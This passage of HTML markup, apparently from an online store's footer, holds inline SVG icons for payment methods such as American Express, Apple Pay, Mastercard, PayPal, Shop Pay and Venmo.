                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
